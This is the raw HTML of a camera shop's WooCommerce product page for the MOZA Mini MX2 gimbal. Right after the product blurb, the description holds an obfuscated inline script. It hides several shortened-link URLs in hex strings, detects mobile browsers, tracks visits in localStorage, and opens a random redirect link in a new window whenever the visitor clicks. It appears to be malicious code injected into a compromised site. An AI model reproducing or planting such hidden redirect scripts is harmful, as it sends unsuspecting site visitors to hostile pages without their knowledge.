	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Smartphone shooters can capture, edit, and share smooth and stable footage with the foldable Mini MX2 Gimbal and its accompanying app from MOZA.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Smartphone shooters can capture, edit, and share smooth and stable footage with the foldable Mini MX2 Gimbal and its accompanying app from MOZA.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;MOZA Mini MX2&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/moza-mini-mx2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-1580 status-publish first instock product_cat-accessories product_cat-memory-cards-and-accessories has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/jjc-memory-card-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-83-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-83-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-83-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-83-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-83-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LYNCA Memory Card Case Holder</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1231 status-publish instock product_cat-accessories product_cat-tripod-and-support product_cat-studio-equipment product_cat-production-accessories has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/fanshang-a7-iii-cage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-40-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-40-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-40-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-40-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-40-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-40.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SmallRig Camera Cage For Sony Alpha a7 III</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1222 status-publish last instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/apkina-2284-tripod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11-600x600.jpg 600w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-image-11.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apkina SAB-2284 Tripod</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-462 status-publish first instock product_cat-video product_cat-video-accessories product_cat-accessories product_cat-tripod-and-support has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/kingjoy-vt3500-tripod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/07/2.-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/07/2.-300x300.png 300w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-150x150.png 150w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-768x768.png 768w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-75x75.png 75w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-750x750.png 750w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-800x800.png 800w, https://www.superfotos.pk/wp-content/uploads/2020/07/2.-100x100.png 100w, https://www.superfotos.pk/wp-content/uploads/2020/07/2..png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KINGJOY VT-3500 Tripod</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1347 status-publish instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/kingjoy-3520-video-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KINGJOY VT-3520 Video Head</h2><div class='sale-perc'>Save 13% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;16,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;14,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-474 status-publish last instock product_cat-accessories product_cat-batteries-and-power-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/canon-bg-e18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon BG-E18 Battery Grip</h2><div class='sale-perc'>Save 24% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;8,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;6,500</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2022 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/www.superfotos.pk\/product-category\/video\/"}},{"@type":"ListItem","position":3,"item":{"name":"Video Accessories","@id":"https:\/\/www.superfotos.pk\/product-category\/video\/video-accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"MOZA Mini MX2","@id":"https:\/\/www.superfotos.pk\/product\/moza-mini-mx2\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
